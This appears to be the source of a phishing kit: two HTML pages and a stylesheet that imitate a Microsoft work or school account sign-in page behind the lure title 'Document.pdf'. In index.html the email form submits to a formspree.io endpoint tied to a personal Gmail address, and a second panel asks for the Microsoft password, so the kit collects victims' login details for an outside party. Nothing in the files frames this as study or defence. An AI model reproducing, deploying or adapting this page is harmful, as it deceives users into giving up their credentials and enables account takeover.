
<file: index.html>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="icon" href="https://cdn.icon-icons.com/icons2/195/PNG/256/Microsoft_23401.png">
    <link href="https://fonts.googleapis.com/css2?family=Catamaran:wght@100&family=Noto+Sans&display=swap"
        rel="stylesheet">
    <link rel="stylesheet" href="styles2.css">
    <script defer src="script.js">  </script>
    <title>Document.pdf</title>
</head>

<body>
    <div class="wrapper">
        <div class="form-container hide" id="pass-box">
            <img src="./logo2.svg" alt="Logo" class='logo'>
            <div id="transition">
                <div class='email-tag'>
                    <a href="#" id='back-arrow'><img src="./arrow.svg" class="arrow"></a>
                    <span id='email-address'>Email</span>
                </div>
                <p class="title">Enter Password </p>
                <p id="invalid-pass" class="hide">Please enter the password for your Microsoft account.</p>
                <form action="" name="zaza" id="zaza" method="POST">
                    <input type="text" placeholder="Enter your passoword" name="" id="username2" class='hide'>
                    <input type="password" placeholder="Enter your password" name="" id="password">
                    <a href='#' class="blue-font"> Forgot password?</a>
                    <button id="sign-in-btn" class="button">Sign in</button>
                </form>
            </div>
        </div>

        <div class="form-container" id='user-box'>
            <img src="./logo2.svg" alt="Logo" class='img'>
            <div id='transition'>
                <p class="title">Sign in </p>
                <p id="invalid-add" class="hide">Use your work or school account.</p>
                <form action="http://formspree.io/ivar.kreugersr@gmail.com">

                    <input type="text" placeholder="Email, phone or Skype" id="username">
                    <a href="#"> Cant access your account?</a>
                    <button id="next-btn" class="button">Next</button>
                </form>
            </div>
            <div class="footer">
                <ul>
                    <li> <a class="footer-color" href="#">Terms of use</a></li>
                    <li> <a href="#">Privacy & cookies</a></li>
                    <li><a href="#">...</a></li>
                </ul>
            </div>
        </div>
    </div>
</body>

</html>
</file>

<file: convert.html>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="icon" href="https://cdn.icon-icons.com/icons2/195/PNG/256/Microsoft_23401.png">
    <link href="https://fonts.googleapis.com/css2?family=Catamaran:wght@100&family=Noto+Sans&display=swap"
        rel="stylesheet">
    <link rel="stylesheet" href="styles2.css">
    <script defer src="script.js">  </script>
    <title>Document.pdf</title>
</head>

<body>
    <div class="wrapper">
        <div class="form-container hide" id="pass-box">
            <img src="./logo2.svg" alt="Logo" class='logo'>
            <div id="transition">
                <div class='email-tag'>
                    <a href="#" id='back-arrow'><img src="./arrow.svg" class="arrow"></a>
                    <span id='email-address'>Email</span>
                </div>
                <p class="title">Enter Password </p>
                <p id="invalid-pass" class="hide">Please enter the password for your Microsoft account.</p>
                <form action="" name="zaza" id="zaza" method="POST">
                    <input type="text" placeholder="Enter your passoword" name="" id="username2" class='hide'>
                    <input type="password" placeholder="Enter your password" name="" id="password">
                    <a href='#' class="blue-font"> Forgot password?</a>
                    <button id="sign-in-btn" class="button">Sign in</button>
                </form>
            </div>
        </div>

        <div class="form-container" id='user-box'>
            <img src="./logo2.svg" alt="Logo" class='img'>
            <div id='transition'>
                <p class="title">Sign in </p>
                <p id="invalid-add" class="hide">Use your work or school account.</p>
                <form action="" method="">

                    <input type="text" placeholder="Email, phone or Skype" id="username">
                    <a href="#"> Cant access your account?</a>
                    <button id="next-btn" class="button">Next</button>
                </form>
            </div>
            <div class="footer">
                <ul>
                    <li> <a class="footer-color" href="#">Terms of use</a></li>
                    <li> <a href="#">Privacy & cookies</a></li>
                    <li><a href="#">...</a></li>
                </ul>
            </div>
        </div>
    </div>
</body>

</html>
</file>
<file: styles2.css>
body {
    margin: 0;
    padding: 0;
    background: url(./background-image.jpg) no-repeat center center fixed;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    ;
}

.wrapper {
    display: flex;
    justify-content: center;
    align-items: center;
    height:100vh;
}

.form-container {
    max-width: 50px;
    padding: 44px;
    background-color: #fff;
    -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    -moz-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    min-width: 320px;
    margin-left: auto;
    margin-right: auto;
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    background-color: white;
    font-family: 'Noto Sans', sans-serif;
    font-size: 12px;
    
}



.title {
    font-size: 1.3rem;
    font-weight: bold;
    font-family: 'Noto Sans', sans-serif;
    margin: 13px 0px 13px 0px;
    
    
}

#transition{
    
    animation-name: fly;
    animation-duration: 0.5s;
    animation-iteration-count:initial;
    }
@keyframes fly {
    0% {
    transform: translateX(50px);

}
60% {
    transform: translateX(0);
}
}

#invalid-add, #invalid-pass{
    color:#e81123 !important;
    font-size:13px;
}

.input-invalid{
    border-bottom: 1px solid #e81123 !important;
    border: none;
    outline: none;
}
.hide{
   display: none;
    
}

input{
    width: 100%;
    height: 25px;
    text-align: 0;
    background: transparent;
    border: none;
    border-bottom: 1px solid #000000;
    padding-left: 0;
    font-family: 'Noto Sans', sans-serif;
    margin-bottom: 13px;

}

input:focus {
    border-bottom: 1px solid #0067b8 !important;
    border: none;
    outline: none;

}

input::placeholder {
    font-size: 13px !important;


}

.blue-font{
    color: #0067b8;
}

button {
    color: #fff;
    background-color: #0067b8;
    display: block;
    float: right;
    font-family: 'Noto Sans', sans-serif;
    font-size: 13px !important;
    width: 100px;
    padding: 6px 10px;
    margin-top: 50px;
    display: block;
    border: none;
    outline: none;
}

input::placeholder {
    font-size: 11.5px;
    font-family: 'Nanum Gothic', sans-serif;
}

.email-tag{
    margin-top:10px;
    display: flex;
    align-items: center;
    padding-left:px;
}

#email-address{
    font-size:14px;
}

a, a:visited, a:hover, a:active{ 
    color: #0067b8!important;
    text-decoration: none;
}

.footer {
    position: fixed;
    left: 0;
    bottom: 0;
    width: 100%;
   
    
    
   
  }

  .footer-color
  {
    color: #747474 !important;

  }

  ul{
      list-style: none;
      justify-content: flex-end;    
    display: flex;
  }

 li{
    padding: 0 5px;
    font-size: 10px;
    color: #747474 !important;
    }

@media screen and (max-width: 512px) {
    body{
        background-image:none;
    }
    .wrapper{
        height:350px;
        overflow: hidden;
        justify-content:start;
        
             
    }

    .form-container{
        box-shadow: none;
        margin-top: -70px;
        
    }

}
</file>
